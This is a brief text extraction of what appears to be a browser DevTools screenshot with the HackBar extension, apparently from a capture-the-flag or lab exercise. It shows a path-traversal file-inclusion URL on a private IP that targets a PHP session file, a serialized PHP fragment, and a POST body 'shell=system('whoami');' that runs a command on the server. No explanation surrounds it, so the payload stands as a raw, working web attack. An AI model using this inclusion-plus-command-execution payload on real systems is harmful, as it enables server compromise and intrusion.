 a:1:{s:4:"name";s:31:"extrader\extrader ";}
Elements Console Sources Network HackBar Application Perfor
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://172.17.10.2:801/index.php?file=../Extensions/tmp/tmp/sess_flag
enctype
Enable POST
application/x-www-form-urlencoded
Body
shell=system('whoami');